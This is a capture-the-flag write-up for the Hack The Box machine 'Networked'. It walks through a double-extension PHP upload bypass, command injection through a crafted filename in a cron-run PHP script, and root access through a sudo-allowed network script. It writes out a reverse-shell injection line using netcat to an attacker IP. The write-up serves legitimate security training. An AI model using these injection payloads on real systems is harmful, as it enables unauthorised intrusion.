Networked - Hack The Box

Networked was an easy box that starts off with a classic insecure upload vulnerability in an image gallery web application. The Apache server is misconfigured and let me use a double extension to get remote code execution through my PHP script. To escalate to root, we have to find a command injection vulnerability in the script that checks for web application attacks, then exploit another script running as root that changes the ifcfg file.
Summary
- We can upload a PHP file with a double extension in the image gallery web application and get RCE
- To escalate to user user
gulyI use a command injection vulnerability in thecheck_attack.phpscript - There’s another command injection vulnerability in the
changename.shscript that get me a root shell
root@kali:~# nmap -sC -sV -p- 10.10.10.146
Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-25 13:51 EDT
Nmap scan report for 10.10.10.146
Host is up (0.17s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 22:75:d7:a7:4f:81:a7:af:52:66:e5:27:44:b1:01:5b (RSA)
| 256 2d:63:28:fc:a2:99:c7:d4:35:b9:45:9a:4b:38:f9:c8 (ECDSA)
|_ 256 73:cd:a0:5b:84:10:7d:a7:1c:7c:61:1d:f5:54:cf:c4 (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
443/tcp closed https
Website enumeration
The website index page doesn’t have anything interesting.

In the HTML code there’s a comment about some pages not being linked.

I’m gonna use gobuster next and scan for files and directories.

There’s a couple of files in there that looks promising. Luckily for me, there’s a backup.tar file in the /backup directory that contains the sources files:
root@kali:~/htb/networked# tar xvf backup.tar
index.php
lib.php
photos.php
upload.php
The /photos.php contains an image gallery:

The /upload.php page is used to upload new images to the gallery:

When I upload an image, I get the following message then the picture is added in the gallery. Note that the image file name is renamed to the IP addres of my own machine, with dots replaced by underscores.


When I try to upload a PHP script, I get an error message so there is some kind of validation performed on uploaded files:

Hunting for vulnerabilities in the source code
Looking at the upload.php file, I pick up a few checks that the code makes against my uploaded file:
-
The filesize must less than 60,000 bytes

-
The extension of the uploaded file must be one of the following:
.jpg, .png, .gif, .jpeg
-
The MIME type of the uploaded file must start with
image/(the code below in fromlib.php)
Note that the file_mime_type function uses finfo_open to return the MIME type so it’ll look at the content of the file to determine it’s MIME type. I can’t just override the MIME type with Content-Type: image/png in Burp.
I’ll use my previous valid image file upload and add PHP code at the bottom of the payload and change the extension to .php.png to pass the checks:

File upload is successful and I see the uploaded file in the gallery (filename has been changed to the IP address but the double extension has been kept):

Browsing to http://10.10.10.146/uploads/10_10_14_11.php.png I see that my PHP code embedded in the image file has been executed.

Later once I got root I found out why the webserver executes the image file as PHP even though the extension is .png. The Apache configuration uses the AddHandler php5-script .php statement instead of SetHandler so it will activate the handler if the .php suffix is present anywhere in the filename. The following blog explains this in more details: https://blog.remirepo.net/post/2013/01/13/PHP-and-Apache-SetHandler-vs-AddHandler
Getting a shell as user apache
Now that I have RCE, I can call netcat and get a reverse shell that way.


Unfortunately my current apache user doesn’t have access to read user.txt so I likely need to escalate to user guly next.
bash-4.2$ cd /home/guly
bash-4.2$ ls -la
total 28
drwxr-xr-x. 2 guly guly 159 Jul 9 13:40 .
drwxr-xr-x. 3 root root 18 Jul 2 13:27 ..
lrwxrwxrwx. 1 root root 9 Jul 2 13:35 .bash_history -> /dev/null
-rw-r--r--. 1 guly guly 18 Oct 30 2018 .bash_logout
-rw-r--r--. 1 guly guly 193 Oct 30 2018 .bash_profile
-rw-r--r--. 1 guly guly 231 Oct 30 2018 .bashrc
-rw------- 1 guly guly 639 Jul 9 13:40 .viminfo
-r--r--r--. 1 root root 782 Oct 30 2018 check_attack.php
-rw-r--r-- 1 root root 44 Oct 30 2018 crontab.guly
-r--------. 1 guly guly 33 Oct 30 2018 user.txt
There’s a crontab file crontab.guly that contains the following:
*/3 * * * * php /home/guly/check_attack.php
The crontab executes check_attack.php which I also have read access to:
<?php
require '/var/www/html/lib.php';
$path = '/var/www/html/uploads/';
$logpath = '/tmp/attack.log';
$to = 'guly';
$msg= '';
$headers = "X-Mailer: check_attack.php\r\n";
$files = array();
$files = preg_grep('/^([^.])/', scandir($path));
foreach ($files as $key => $value) {
$msg='';
if ($value == 'index.html') {
continue;
}
#echo "-------------\n";
#print "check: $value\n";
list ($name,$ext) = getnameCheck($value);
$check = check_ip($name,$value);
if (!($check[0])) {
echo "attack!\n";
# todo: attach file
file_put_contents($logpath, $msg, FILE_APPEND | LOCK_EX);
exec("rm -f $logpath");
exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");
echo "rm -f $path$value\n";
mail($to, $msg, $msg, $headers, "-F$value");
}
}
The above code looks for files in /var/www/html/uploads/ then runs the getnameCheck function from lib.php against the filename. When the filename fails the check, a logfile /tmp/attack.log is created and $msg is written to the file. $msg is set to null in the code so nothing will ever get written to that log file. The code then deletes any file that is invalid using exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");. This is where the command injection vulnerability lies.
The script uses the exec() function to pass the /bin/rm command instead of using of the native PHP function to delete files. The $path variable is set in the code and I can’t control it but I can control the $value variable since it’s the same of the invalid file in /var/www/html/uploads/. My goal here is to inject a command like the following: nohup /bin/rm -f /var/www/html/uploads/; nc -e /bin/bash 10.10.14.11 5555 > /dev/null 2>&1 &.
I would need to create a filename like ; nc -e /bin/bash 10.10.14.11 5555 but forward slashes are not valid in a filename so I will use $(which bash) instead to return the full path to bash.

A few moments later I get a shell as guly and I get the first flag:

Privesc
The path to root is pretty obvious since there’s a sudo entry for changename.sh
[guly@networked ~]$ sudo -l
Matching Defaults entries for guly on networked:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User guly may run the following commands on networked:
(root) NOPASSWD: /usr/local/sbin/changename.sh
[guly@networked ~]$
The shell script requests a few variable from stdin, adds those to /etc/sysconfig/network-scripts/ifcfg-guly and then ifup is invoked to bring up the interface. There’s a regex filter in place to filter special characters.
#!/bin/bash -p
cat > /etc/sysconfig/network-scripts/ifcfg-guly << EoF
DEVICE=guly0
ONBOOT=no
NM_CONTROLLED=no
EoF
regexp="^[a-zA-Z0-9_\ /-]+$"
for var in NAME PROXY_METHOD BROWSER_ONLY BOOTPROTO; do
echo "interface $var:"
read x
while [[ ! $x =~ $regexp ]]; do
echo "wrong input, try again"
echo "interface $var:"
read x
done
echo $var=$x >> /etc/sysconfig/network-scripts/ifcfg-guly
done
/sbin/ifup guly0
After playing with the input for a few minutes I found that I can get RCE as root by adding commands after a space:

I can’t invoke netcat directly because the hypen character is filtered out. However I can put the command I want to execute in a script that I will call through the sudo command.

And… I get a shell as root: